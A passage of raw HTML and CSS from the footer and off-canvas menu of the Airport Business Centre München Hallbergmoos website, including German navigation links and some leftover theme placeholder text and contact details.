id="sppb-addon-wrapper-1683030345279" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345279" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center text-md-start"><p class="sppb-addon-title">©2023 Airport Business Centre </p><div class="sppb-addon-content"></div></div><style type="text/css">#sppb-addon-wrapper-1683030345279 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345279 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345279 {
}
#sppb-addon-1683030345279.sppb-element-loaded {
}
#sppb-addon-1683030345279 .sppb-addon-title {
margin-top:0px;margin-bottom:0px;color:#ffffff;font-size:16px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345279 {}}@media (max-width: 767px) {#sppb-addon-1683030345279 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1683030345280" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345280" class="sppb-hidden-md sppb-hidden-lg sppb-hidden-sm clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345280 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345280 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345280 {
}
#sppb-addon-1683030345280.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345280 {}}@media (max-width: 767px) {#sppb-addon-1683030345280 {}}</style><style type="text/css">#sppb-addon-1683030345280 .sppb-empty-space {height: 10px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345280 .sppb-empty-space {height: 10px;}}@media (max-width: 767px) {#sppb-addon-1683030345280 .sppb-empty-space {height: 10px;}}</style></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-5" id="column-wrap-id-1683030345281"><div id="column-id-1683030345281" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}</style></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1683030345262{box-shadow:0 0 0 0 #fff;}#column-id-1683030345265{box-shadow:0 0 0 0 #fff;}#column-id-1683030345268{box-shadow:0 0 0 0 #fff;}#column-id-1683030345276{padding-top:80px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sp-page-builder .page-content #section-id-1683030345277{padding-top:35px;padding-right:50px;padding-bottom:35px;padding-left:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--maincolor);box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1683030345277{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;} }#column-id-1683030345278{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div><span class="sp-copyright">© 2026 images.art.design. Werbeagentur GmbH</span></div></div></div>
				
	</footer>
			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu">
	<div class="d-flex align-items-center p-3 pt-4">
		<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png 1x, https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png 2x'
					src='https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png'
					alt='Airport Business Centre München Hallbergmoos'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://www.airport-business-centre.de/images/airport-buiness-centre-logo.png" alt="Airport Business Centre München Hallbergmoos" /></a></div>		<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-113 menu-deeper menu-parent"><a href="/standort.html" >Standort<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-190"><a href="/standort/lage.html" >Lage</a></li></ul></li><li class="item-136 menu-deeper menu-parent"><a href="/konferenzbereich.html" >Konferenz<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-192"><a href="/konferenzbereich/raumvarianten.html" >Raumvarianten</a></li><li class="item-193"><a href="/konferenzbereich/buchen.html" >Buchen</a></li></ul></li><li class="item-195 current active menu-deeper menu-parent"><a href="/vermietung.html" >Vermietung<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-196"><a href="/vermietung/mieter.html" >Mieter</a></li></ul></li><li class="item-197 menu-deeper menu-parent"><a href="/catering.html" >Catering<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-198"><a href="/catering/betriebsrestaurant.html" >Betriebsrestaurant</a></li><li class="item-199"><a href="/catering/cafeteria-und-shop.html" >Cafeteria &amp; Shop</a></li></ul></li><li class="item-207"><a href="/e-mobilitaet.html" >E-Mobilität</a></li><li class="item-120"><a href="/kontakt.html" >Kontakt</a></li></ul>
</div></div>		
		
		
				
					<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="121">
	<div class="page-content">
		<div id="section-id-1645060865869" class="sppb-section sppb-hidden-sm sppb-hidden-xs" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1645060865868"><div id="column-id-1645060865868" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1645060865872" class="sppb-addon-wrapper"><div id="sppb-addon-1645060865872" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php"><img class="sppb-img-responsive" src="/images/2022/02/17/logo.png"  alt="Image" title=""   /></a></div></div></div><style type="text/css">#sppb-addon-wrapper-1645060865872 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645060865872 {
	background-color: #fff;
	box-shadow: 0 0 0 0 #ffffff;
padding:10px 20px 10px 20px;}
#sppb-addon-1645060865872 {
}
#sppb-addon-1645060865872.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645060865872 {}}@media (max-width: 767px) {#sppb-addon-1645060865872 {}}</style><style type="text/css">#sppb-addon-1645060865872 img{}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645060865872 img{}}@media (max-width: 767px) {#sppb-addon-1645060865872 img{}}</style></div></div><div id="sppb-addon-wrapper-1645060938375" class="sppb-addon-wrapper"><div id="sppb-addon-1645060938375" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645060938375 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645060938375 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645060938375 {
}
#sppb-addon-1645060938375.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645060938375 {}}@media (max-width: 767px) {#sppb-addon-1645060938375 {}}</style><style type="text/css">#sppb-addon-1645060938375 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645060938375 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1645060938375 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1645060938378" class="sppb-addon-wrapper"><div id="sppb-addon-1645060938378" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h3 class="sppb-addon-title">About Us</h3><div class="sppb-addon-content">Transland is the world’s driving worldwide coordinations supplier — we uphold industry and exchange the worldwide trade of merchandise through land transport.</div></div><style type="text/css">#sppb-addon-wrapper-1645060938378 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645060938378 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645060938378 {
}
#sppb-addon-1645060938378.sppb-element-loaded {
}
#sppb-addon-1645060938378 .sppb-addon-title {
margin-bottom:20px;color:#ffffff;line-height:24px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645060938378 {}}@media (max-width: 767px) {#sppb-addon-1645060938378 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1645061030467" class="sppb-addon-wrapper"><div id="sppb-addon-1645061030467" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-left"><div class="sppb-addon-content"><a id="btn-1645061030467" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Consultation <i class="fas fa-arrow-right" aria-hidden="true"></i></a></div></div><style type="text/css">#sppb-addon-wrapper-1645061030467 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061030467 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061030467 {
}
#sppb-addon-1645061030467.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061030467 {}}@media (max-width: 767px) {#sppb-addon-1645061030467 {}}#sppb-addon-1645061030467 .sppb-btn{border:1px solid #ebebeb;background:transparent;-webkit-box-shadow:inherit;box-shadow:inherit;padding:20px 45px;font-weight:500;margin-top:40px;}#sppb-addon-1645061030467 .sppb-btn:hover{background-color:var(--secondcolor);border:1px solid var(--secondcolor);-webkit-box-shadow:inherit;box-shadow:inherit;color:#FFF;}</style><style type="text/css"></style></div></div><div id="sppb-addon-wrapper-1645061135720" class="sppb-addon-wrapper"><div id="sppb-addon-1645061135720" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645061135720 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061135720 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061135720 {
}
#sppb-addon-1645061135720.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061135720 {}}@media (max-width: 767px) {#sppb-addon-1645061135720 {}}</style><style type="text/css">#sppb-addon-1645061135720 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061135720 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1645061135720 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1645061135723" class="sppb-addon-wrapper"><div id="sppb-addon-1645061135723" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h3 class="sppb-addon-title">Contact Info</h3><div class="sppb-addon-content"></div></div><style type="text/css">#sppb-addon-wrapper-1645061135723 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061135723 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061135723 {
}
#sppb-addon-1645061135723.sppb-element-loaded {
}
#sppb-addon-1645061135723 .sppb-addon-title {
margin-bottom:20px;color:#ffffff;line-height:24px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061135723 {}}@media (max-width: 767px) {#sppb-addon-1645061135723 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1645061135728" class="sppb-addon-wrapper"><div id="sppb-addon-1645061135728" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="far fa-map" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">Rock St 12, Newyork City, USA</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1645061135728 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061135728 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061135728 {
}
#sppb-addon-1645061135728.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061135728 {}}@media (max-width: 767px) {#sppb-addon-1645061135728 {}}#sppb-addon-1645061135728 .sppb-media{display:flex;align-content:center;}#sppb-addon-1645061135728 i{font-weight:300;}</style><style type="text/css">#sppb-addon-1645061135728 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;border-width:0px;}#sppb-addon-1645061135728 .sppb-icon .sppb-icon-container > i {font-size:18px;width:18px;height:18px;line-height:18px;}#sppb-addon-1645061135728 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1645061135728 #btn-1645061135728.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1645061135728 #btn-1645061135728.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1645061135728 #btn-1645061135728.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061135728 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1645061135728 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1645061135728{transition:.3s;}#sppb-addon-1645061135728:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1645061271122" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271122" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645061271122 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271122 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271122 {
}
#sppb-addon-1645061271122.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271122 {}}@media (max-width: 767px) {#sppb-addon-1645061271122 {}}</style><style type="text/css">#sppb-addon-1645061271122 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271122 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1645061271122 .sppb-empty-space {height: 5px;}}</style></div></div><div id="sppb-addon-wrapper-1645061271132" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271132" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fas fa-phone" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">(000) 000-000-0000</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1645061271132 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271132 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271132 {
}
#sppb-addon-1645061271132.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271132 {}}@media (max-width: 767px) {#sppb-addon-1645061271132 {}}#sppb-addon-1645061271132 .sppb-media{display:flex;align-content:center;}#sppb-addon-1645061271132 i{font-weight:300;}</style><style type="text/css">#sppb-addon-1645061271132 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;border-width:0px;}#sppb-addon-1645061271132 .sppb-icon .sppb-icon-container > i {font-size:18px;width:18px;height:18px;line-height:18px;}#sppb-addon-1645061271132 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1645061271132 #btn-1645061271132.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1645061271132 #btn-1645061271132.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1645061271132 #btn-1645061271132.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271132 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1645061271132 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1645061271132{transition:.3s;}#sppb-addon-1645061271132:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1645061271137" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271137" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645061271137 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271137 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271137 {
}
#sppb-addon-1645061271137.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271137 {}}@media (max-width: 767px) {#sppb-addon-1645061271137 {}}</style><style type="text/css">#sppb-addon-1645061271137 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271137 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1645061271137 .sppb-empty-space {height: 5px;}}</style></div></div><div id="sppb-addon-wrapper-1645061271140" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271140" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="far fa-envelope" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">info@modinatheme.com</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1645061271140 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271140 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271140 {
}
#sppb-addon-1645061271140.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271140 {}}@media (max-width: 767px) {#sppb-addon-1645061271140 {}}#sppb-addon-1645061271140 .sppb-media{display:flex;align-content:center;}#sppb-addon-1645061271140 i{font-weight:300;}</style><style type="text/css">#sppb-addon-1645061271140 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;border-width:0px;}#sppb-addon-1645061271140 .sppb-icon .sppb-icon-container > i {font-size:18px;width:18px;height:18px;line-height:18px;}#sppb-addon-1645061271140 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1645061271140 #btn-1645061271140.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1645061271140 #btn-1645061271140.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1645061271140 #btn-1645061271140.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271140 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1645061271140 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1645061271140{transition:.3s;}#sppb-addon-1645061271140:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1645061271145" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271145" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645061271145 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271145 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271145 {
}
#sppb-addon-1645061271145.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271145 {}}@media (max-width: 767px) {#sppb-addon-1645061271145 {}}</style><style type="text/css">#sppb-addon-1645061271145 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271145 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1645061271145 .sppb-empty-space {height: 5px;}}</style></div></div><div id="sppb-addon-wrapper-1645061271148" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271148" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="far fa-clock" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">Week Days: 09.00 to 18.00</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1645061271148 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271148 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271148 {
}
#sppb-addon-1645061271148.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271148 {}}@media (max-width: 767px) {#sppb-addon-1645061271148 {}}#sppb-addon-1645061271148 .sppb-media{display:flex;align-content:center;}#sppb-addon-1645061271148 i{font-weight:300;}</style><style type="text/css">#sppb-addon-1645061271148 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;border-width:0px;}#sppb-addon-1645061271148 .sppb-icon .sppb-icon-container > i {font-size:18px;width:18px;height:18px;line-height:18px;}#sppb-addon-1645061271148 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1645061271148 #btn-1645061271148.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1645061271148 #btn-1645061271148.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1645061271148 #btn-1645061271148.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271148 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1645061271148 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1645061271148{transition:.3s;}#sppb-addon-1645061271148:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1645061271153" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271153" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1645061271153 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271153 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271153 {
}
#sppb-addon-1645061271153.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271153 {}}@media (max-width: 767px) {#sppb-addon-1645061271153 {}}</style><style type="text/css">#sppb-addon-1645061271153 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271153 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1645061271153 .sppb-empty-space {height: 5px;}}</style></div></div><div id="sppb-addon-wrapper-1645061271156" class="sppb-addon-wrapper"><div id="sppb-addon-1645061271156" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="far fa-clock" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">Sunday: Closed</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1645061271156 {
margin:0px 0px 0px 0px;}
#sppb-addon-1645061271156 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1645061271156 {
}
#sppb-addon-1645061271156.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271156 {}}@media (max-width: 767px) {#sppb-addon-1645061271156 {}}#sppb-addon-1645061271156 .sppb-media{display:flex;align-content:center;}#sppb-addon-1645061271156 i{font-weight:300;}</style><style type="text/css">#sppb-addon-1645061271156 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;border-width:0px;}#sppb-addon-1645061271156 .sppb-icon .sppb-icon-container > i {font-size:18px;width:18px;height:18px;line-height:18px;}#sppb-addon-1645061271156 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1645061271156 #btn-1645061271156.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1645061271156 #btn-1645061271156.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1645061271156 #btn-1645061271156.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645061271156 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1645061271156 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1645061271156{transition:.3s;}#sppb-addon-1645061271156:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div>
			</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					
